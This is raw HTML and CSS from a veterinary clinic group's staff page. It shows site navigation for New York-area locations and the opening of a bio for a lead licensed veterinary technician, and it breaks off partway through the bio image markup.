@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.izsrAo{box-sizing:border-box;margin:0;padding:var(--sc-staff--staff-bio-detail-padding_mobile,var(--sc-spacing-13,90px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px));background-color:var(--sc-staff--bio-bg-color,#ffffff);}/*!sc*/
.izsrAo .desktop-only{display:none;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .desktop-only{display:block;}}/*!sc*/
.izsrAo .mobile-only{display:block;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .mobile-only{display:none;}}/*!sc*/
.izsrAo .row{margin:0 auto;max-width:540px;position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .row{margin:0 var(--sc-spacing-5,30px);max-width:100%;}}/*!sc*/
.izsrAo .breadcrumb{position:absolute;top:-40px;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .breadcrumb{top:-60px;}}/*!sc*/
.izsrAo .back-link{display:none;}/*!sc*/
.izsrAo .image-detail{position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .image-detail{padding-left:var(--sc-spacing-3,10px);}}/*!sc*/
.izsrAo .staff-title{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .staff-title{margin:0 0 var(--sc-spacing-4,20px);}}/*!sc*/
.izsrAo .staff-name{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .staff-name{margin:0 0 var(--sc-spacing-5,30px);}}/*!sc*/
.izsrAo .staff-image{overflow:hidden;margin-bottom:var(--sc-spacing-4,20px);border-radius:var(--sc-image-gallery--border-radius,);}/*!sc*/
@media only screen and (max-width:767px){.izsrAo .staff-image{margin-left:-20px;margin-right:-20px;}}/*!sc*/
.izsrAo .staff-detail{margin:0 0 var(--sc-spacing-5,30px);}/*!sc*/
.izsrAo .accreditation-heading{margin:0 0 var(--sc-spacing-3,15px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .accreditation-heading{margin-bottom:20px;}}/*!sc*/
.izsrAo .accreditation-block{margin:0 0 var(--sc-spacing-5,30px) var(--sc-spacing-3,15px);}/*!sc*/
.izsrAo .accreditation-block li{list-style-type:disc;display:list-item;padding:0;}/*!sc*/
.izsrAo .accreditation-block p{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo .accreditation-block p{margin:0;}}/*!sc*/
.izsrAo .social-icons section{height:35px;width:35px;background-color:var(--sc-staff--icon-color,#333333);border-width:1px;border-style:solid;border-color:var(--sc-staff--icon-border-color,#333333);}/*!sc*/
.izsrAo .social-icons section svg{fill:var(--sc-staff--fill-color,#ffffff);}/*!sc*/
.izsrAo .social-icons section a{background-color:initial;}/*!sc*/
.izsrAo .social-icons section:hover{background-color:var(--sc-staff--icon-color-hover,#db3700);border-color:var(--sc-staff--icon-border-color-hover,#db3700);}/*!sc*/
.izsrAo .social-icons section:hover svg{fill:var(--sc-staff--fill-color-hover,#ffffff);}/*!sc*/
@media only screen and (min-width:1024px){.izsrAo{padding:var(--sc-spacing-15,110px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}}/*!sc*/
data-styled.g172[id="sc-vb5yq9-0"]{content:"izsrAo,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g176[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-staff__ashley-sturdivant wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-K27CB7H" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 ePEVcj nva-emergency-banner sc-59lghw-1 hVsyMO nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 jYTMbU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinary Care Group Logo" title="Veterinary Care Group Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="multi-location-cta"><a title="Find a Location" role="link" href="/locations" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn icon-button" target="_self" data-entry-id="29V8bR57txU1xCjKwGWMxJ" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 12 16" class="svg-search-icon"><path d="M6 8.834a2.847 2.847 0 112.851-2.846A2.79 2.79 0 016 8.834zM6 0a5.955 5.955 0 00-6 5.988C0 10.9 6 16 6 16s6-5.1 6-10.012A5.835 5.835 0 006 0z" fill="#6e96ab"></path></svg>Find a Location</a></div><div class="sc-163y7xo-0 kPBBUK  burger-close"><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_self" data-entry-id="4NNoJO9M8ECpnLVji2czM5" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="4NNoJO9M8ECpnLVji2czM5" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV" target="_self" data-entry-id="5yb7lqwUYZeek9jJpTlksI" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="5yb7lqwUYZeek9jJpTlksI" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 dAewLz nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 cHZCiK"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="3SYLn2J7gmgPFMJRHx3uyj" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Locations" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Locations<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="All Locations" role="link" href="/locations" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">All Locations</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Astoria" role="link" href="/locations/astoria" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Astoria</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Forest Hills" role="link" href="/locations/forest-hills" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Forest Hills</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Glen Oaks" role="link" href="/locations/glen-oaks" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Glen Oaks</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Greenpoint" role="link" href="/locations/greenpoint" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Greenpoint</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Little Neck" role="link" href="/locations/little-neck" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Little Neck</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Middle Village" role="link" href="/locations/middle-village" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Middle Village</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Westbury" role="link" href="/locations/westbury" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Westbury</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Whitestone" role="link" href="/locations/whitestone" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Whitestone</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Williamsburg" role="link" href="/locations/williamsburg" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 lbFEBV sub-menu-link" target="_self" data-analytics-type="sub-menu">Williamsburg</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Find a Location" role="link" href="/locations" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="29V8bR57txU1xCjKwGWMxJ" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 12 16" class="svg-search-icon"><path d="M6 8.834a2.847 2.847 0 112.851-2.846A2.79 2.79 0 016 8.834zM6 0a5.955 5.955 0 00-6 5.988C0 10.9 6 16 6 16s6-5.1 6-10.012A5.835 5.835 0 006 0z" fill="#6e96ab"></path></svg>Find a Location</a></div><div><a title="Order Food &amp; Medicine" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="4NNoJO9M8ECpnLVji2czM5" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo  nav-btn" target="_self" data-entry-id="5yb7lqwUYZeek9jJpTlksI" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_e541ff28b1896012988ffbc699934cc35'
    });
</script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Veterinary Care Group</h1><div class="nva-staff-bio-detail sc-vb5yq9-0 izsrAo"><div class="row"><div class="title-detail col-xs-12 col-md-offset-1 col-md-6 col-lg-5 col-lg-offset-1 mobile-only"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title nva-heading">Lead Licensed Veterinary Technician</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name nva-heading">Ashley Sturdivant</h1></div><div class="image-detail col-xs-12 col-md-offset-1 col-md-5 col-lg-4 col-lg-offset-1"><div class="nva-staff-bio-detail__image staff-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=806&amp;w=620&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=1612&amp;w=1240&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 